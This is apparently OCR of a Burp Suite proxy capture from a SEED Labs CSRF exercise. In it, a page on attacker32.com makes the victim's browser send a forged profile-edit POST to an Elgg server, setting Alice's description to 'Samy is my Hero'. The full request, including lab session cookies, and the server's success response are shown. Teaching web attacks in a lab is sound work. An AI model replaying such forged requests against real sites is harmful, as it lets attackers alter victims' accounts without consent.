 Dashboard Target Proxy Intruder Repeater Sequencer Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content; not matching regex notion|google|baidu|medium
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies Tir
8205 http://www.seed-server.com GET /profile/alice 200 18959 HTML Alice : Elgg For SEED Labs 10.9.0.5 23:44:43
8204 http://www.seed-server.com POST /action/profile/edit ✓ 302 766 HTML Redirecting to http://www... 10.9.0.5 23:44:43
8203 http://www.attacker32.com GET /editprofile.html 200 1370 HTML html 10.9.0.105 23:44:43
8202 http://www.attacker32.com GET / 200 589 HTML CSRF Attacker's Page 10.9.0.105 23:44:41
8201 http://www.seed-server.com GET /cache/1587931381/default/elgg/report... 200 2139 script js 10.9.0.5 23:44:40
8200 http://www.seed-server.com GET /cache/1587931381/default/elgg/menu... 200 1656 script js 10.9.0.5 23:44:40
8195 http://www.seed-server.com GET /messages/inbox/alice 200 20493 HTML Alice&#039;s inbox : Elgg... 10.9.0.5 23:44:40
8194 http://www.seed-server.com POST /action/login ✓ 200 899 JSON 10.9.0.5 elggperm=zLPn-qq... 23:44:40
8192 http://www.seed-server.com GET /cache/1587931381/default/graphics/fa... 200 6891 XML svg 10.9.0.5 23:44:34
8191 http://www.seed-server.com GET /cache/1587931381/default/elgg/spinn... 200 1086 script js 10.9.0.5 23:44:34
8190 http://www.seed-server.com GET /cache/1587931381/default/jquery.colo... 200 12294 script js 10.9.0.5 23:44:34
8189 http://www.seed-server.com GET /cache/1587931381/default/elgg/Ajax.js 200 5797 script js 10.9.0.5 23:44:34
8188 http://www.seed-server.com GET /cache/1587931381/default/elgg/Plugin.js 200 477 script js 10.9.0.5 23:44:34
8187 http://www.seed-server.com GET /cache/1587931381/default/page/elem... 200 507 script js 10.9.0.5 23:44:34
8186 http://www.seed-server.com GET /cache/1587931381/default/input/form.js 200 1347 script js 10.9.0.5 23:44:34
8185 http://www.seed-server.com GET /cache/1587931381/default/elgg/lightbo... 200 2381 script js 10.9.0.5 23:44:34
8183 http://www.seed-server.com GET /cache/1587931381/default/weakmap-... 200 2154 script js 10.9.0.5 23:44:34
Request
Pretty Raw Hex \n
1 POST /action/profile/edit HTTP/1.1
2 Host: www.seed-server.com
3 Content-Length: 87
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.attacker32.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Referer: http://www.attacker32.com/editprofile.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: elggperm=zLPn-qqttKCZ4U8v4OWLw-SdNzBEOK1A; Elgg=jpet5lban23od2u0ipk4s1g948
14 Connection: close
15
16 name=Alice&briefdescription=Samy+is+my+Hero&accesslevel%5Bbriefdescription%5D=2&guid=56
Search 0 highlights
Response
Pretty Raw Hex Render \n
Inspector
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Apr 2024 15:44:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: must-revalidate, no-cache, no-store, private
5 expires: Thu, 19 Nov 1981 08:52:00 GMT
6 pragma: no-cache
7 Location: http://www.seed-server.com/profile/alice
8 Vary: User-Agent
9 Content-Length: 406
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8" />
17 <meta http-equiv="refresh" content="0;url='http://www.seed-server.com/profile/alice'"
/>
18
19 <title>
Redirecting to http://www.seed-server.com/profile/alice
</title>
20 </head>
21 <body>
22 Redirecting to <a href="http://www.seed-server.com/profile/alice">
http://www.seed-server.com/profile/alice
</a>
.
23 </body>
Search 0 highlights